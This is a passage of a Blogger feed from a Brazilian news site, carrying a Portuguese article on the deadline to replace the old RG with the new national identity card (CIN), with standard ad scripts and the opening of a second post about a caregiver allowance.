país.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EA transição ocorre de forma gradual, mas \u003Cb\u003Eo antigo RG continuará sendo aceito por um período\u003C\/b\u003E determinado antes de perder validade definitiva.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📜 \u003Cb\u003EO que muda com a nova Carteira de Identidade\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA CIN substitui o antigo RG e adota o CPF como número nacional único, com o objetivo de reduzir fraudes, evitar duplicidades de registros e facilitar a identificação integrada entre órgãos públicos e privados.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO novo documento pode ser emitido em formato físico — em papel ou cartão — e também em versão digital no aplicativo gov.br.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E🗓️ \u003Cb\u003EPrazo máximo para emissão da nova carteira\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESegundo o governo federal e regras definidas pelo \u003Cb\u003EDecreto nº 10.977\/2022\u003C\/b\u003E, o prazo máximo para a transição do antigo RG para a Nova Carteira de Identidade Nacional (CIN) é de até 2032, ou seja, o RG tradicional continuará válido até esse ano.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEntre as principais diretrizes sobre esse prazo estão\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠O RG antigo permanece válido até 2032, permitindo uma transição gradual;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠A orientação é que o cidadão não deixe a emissão para o último momento, pois a demanda tende a aumentar com o tempo;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠A CIN pode ser emitida hoje mediante agendamento nos Institutos de Identificação dos estados ou no Distrito Federal, sem a necessidade de troca imediata.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp;VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Yael.html?m=1\" target=\"_blank\"\u003EIsraelense aos 19 anos: a mulher mais bonita\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/11\/Erro.html?m=1\" target=\"_blank\"\u003EErro médico: criança de 2 anos morrer de overdose\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/Criancas.html?m=1\"\u003EDenuncia: vídeos de IA com Crianças Sexualizadas no TikTok\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/talco.html?m=1\" target=\"_blank\"\u003EJohnson \u0026amp; Johnson condenada em caso de talco e câncer\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E👁️ \u003Cb\u003EPor que fazer a nova identidade antes do prazo final\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEmbora o RG antigo ainda seja aceito até 2032, \u003Cb\u003Eespecialistas em documentação e serviços públicos alertam\u003C\/b\u003E que alguns órgãos e situações específicas podem recusar o RG antigo, como em viagens internacionais dentro do Mercosul ou para fins de cadastro em certos serviços, caso o documento esteja muito desatualizado ou danificado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E🧠\u0026nbsp;\u003Cb\u003EValidade da nova Carteira de Identidade\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA nova CIN possui validade definida pelo Decreto, variando conforme a idade do titular\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Crianças de 0 a 12 anos incompletos — validade de 5 anos;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Pessoas de 12 a 60 anos incompletos — validade de 10 anos;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Acima de 60 anos — validade indeterminada.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E📡 Como emitir a nova Carteira de Identidade\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara obter a CIN, o cidadão deve agendar a emissão junto ao \u003Cb\u003EInstituto de Identificação da sua unidade federativa ou utilizar os serviços digitais disponíveis\u003C\/b\u003E no portal e nas plataformas de atendimento ao cidadão, levando documentos básicos como certidão de nascimento ou casamento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Bloco de anúncios--\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"9132628997\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E-ad5\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA emissão da primeira via em papel é gratuita\u003C\/b\u003E, e a versão com cartão pode ter custo estabelecido pelos estados.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📊 \u003Cb\u003ECrescimento e adoção do novo documento no país\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDados oficiais indicam que a \u003Cb\u003Eemissão da nova Carteira de Identidade Nacional\u003C\/b\u003E teve um crescimento de 60% em 2025 comparado ao ano anterior, refletindo o esforço de estados e cidadãos em adotar o documento moderno e padronizado.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/cera.html?m=1\" target=\"_blank\"\u003ECera de ouvido: exame identifica câncer...\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: transparent;\"\u003E\u003Cb style=\"background-color: transparent;\"\u003E🧊\u003C\/b\u003E\u003Cspan style=\"background-color: transparent;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1\" target=\"_blank\"\u003EEleita as 10 mulheres mais bonitas do mundo\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/maes.html\"\u003EFamosas: As 40 mamães mais belas dos...\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1 \" target=\"_blank\"\u003EEleita as 10 mulheres mais bonitas do mundo\u003C\/a\u003E.\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte: JASB com informações do Governo Digital.\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003EPublicação:\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E--\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/7030181010245815572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/7030181010245815572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/RG.html","title":"Prazo máximo para tirar a nova Carteira de Identidade Nacional e o fim gradual do antigo RG. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2FQapjwzoc8td1FjDVweihczzAU3NLa6jKAaXgAcFwPFi8tcCUj5NOKy3OP8F2o1Fkxyb8nokebqiq8ET_t6EYdmpOciUieeqf_ZMM33cOn5hKjx7VyQobgj27vZoXTJgoTDwNK7yOJ3zPxQvsGQE0vDC6e1KR8NwVde5PwQx8ni2dcqYHXjCA18-f7n\/s72-c\/M-NOVO11114ARTTAA125RA79665422AA26665555555DD231A.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-5540611228192549733"},"published":{"$t":"2026-02-01T08:10:00.000-02:00"},"updated":{"$t":"2026-02-01T11:04:00.730-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paraná"}],"title":{"type":"text","$t":"Quem cuida de idoso em casa poderá receber R$ 759 por mês com novo benefício liberado. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/idoso.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3QGb02Npt6BKHMFhvje8hGJE898BYE17_BnUlEaVF9Bxoaz7wBv9nuszxxW11wxqsZFjx7klfWunvzxUcYjGNpBAj-XkAMfPHqF2eldiPrlZi2hyp6eE9W3Ygvwscrt30ktvTYvhzu_0s7ggD5yOr_ItKsl8q6v6PG1ZlMyr0OalD9JyaILa-nX3NtFew\/s16000\/M-NOVO11114ARS6542226665555555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EPrograma Bolsa Cuidador Familiar garante até R$ 759 mensais a quem cuida de idoso em casa.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: 